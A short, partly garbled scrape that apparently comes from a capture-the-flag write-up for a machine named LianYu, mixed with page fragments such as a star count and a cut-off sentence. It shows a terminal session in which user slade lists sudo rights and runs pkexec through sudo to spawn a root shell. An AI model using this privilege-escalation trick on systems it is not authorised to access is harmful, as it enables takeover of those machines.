 slade@LianYu:~$ sudo -l
[sudo] password for slade:
pkexec
Star 11,959
Matching Defaults entries for slade on LianYu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr
Sudo
User slade may run the following commands on LianYu:
    (root) PASSWD: /usr/bin/pkexec
slade@LianYu:~$ sudo /usr/bin/pkexec /bin/sh
Sudo
# id
uid=0(root) gid=0(root) groups=0(root)
#
If the binary is allowed to run as superuser by sudo, it does not drop the ele